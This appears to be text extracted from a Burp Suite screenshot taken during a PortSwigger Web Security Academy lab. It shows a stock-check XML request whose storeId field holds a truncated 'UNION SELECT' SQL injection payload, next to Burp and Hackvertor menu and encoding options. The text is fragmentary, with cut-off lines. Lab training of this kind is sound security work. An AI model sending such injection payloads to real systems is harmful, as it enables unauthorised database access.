 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a280070049fa753c2de52aa00a80088.web-security-academy.net
3 Cookie: session=oDVzB7WJv9IfhTekdYB8T6cOOLrNqlsG
4 Content-Length: 125
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Fetch-Site: same-ori
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, d
15 Accept-Language: en-US,e
16 Connection: close
17
18 <?xml version="1.0" enco
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NUL
</storeId>
</stockCheck>
1
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
2
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Content Type Converter
HTTP Request Smuggler
3
Hackvertor
Java Deserialization Scanner
Response
Pretty Raw Hex Render Hackvertor
den
cation/json; charset=ut
Send to Hackvertor
Copy URL
Convert tags
Auto decode & Convert
Charsets
Compression
Encrypt
Decrypt
4
Encode
Date
Decode
Convert
String
Hash
HMAC
Math
XSS
Variables
Loops
Languages
Custom
base32
base64
base64url
html_entities
html5_entities
hex
hex_entities
hex_escapes
octal_escapes
dec_entities
unicode_escapes
css_escapes
css_escapes6
burp_urlencode
urlencode
urlencode_not_plus
urlencode_all
php_non_alpha
php_chr
sql_hex
jwt
quoted_printable